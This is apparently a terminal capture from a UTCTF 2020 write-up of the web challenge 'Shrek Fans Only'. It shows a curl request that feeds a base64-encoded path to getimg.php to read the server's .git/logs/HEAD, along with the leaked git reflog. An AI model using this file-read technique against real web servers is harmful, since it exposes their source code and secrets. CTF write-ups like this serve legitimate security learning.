 ..rek_Fans_Only
12:15:29 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master · ?
❯ curl "http://3.91.17.218/getimg.php?img=`echo -n /var/www/html/.git/logs/HEAD ¦ base64`"
0000000000000000000000000000000000000000 759be945739b04b63a09e7c02d51567501ead033 Shrek <shrek@shrek.com> 1583366532 +0000
commit (initial): initial commit
759be945739b04b63a09e7c02d51567501ead033 976b625888ae0d9ee9543f025254f71e10b7bcf8 Shrek <shrek@shrek.com> 1583366704 +0000
commit: remove flag
976b625888ae0d9ee9543f025254f71e10b7bcf8 d421c6aa97e8b8a60d330336ec1e829c8ffd7199 Shrek <shrek@shrek.com> 1583367714 +0000
commit: added more stuff
d421c6aa97e8b8a60d330336ec1e829c8ffd7199 759be945739b04b63a09e7c02d51567501ead033 Shrek <shrek@shrek.com> 1583367723 +0000
checkout: moving from master to 759be945739b04b63a09e7c02d51567501ead033
759be945739b04b63a09e7c02d51567501ead033 d421c6aa97e8b8a60d330336ec1e829c8ffd7199 Shrek <shrek@shrek.com> 1583367740 +0000
checkout: moving from 759be945739b04b63a09e7c02d51567501ead033 to master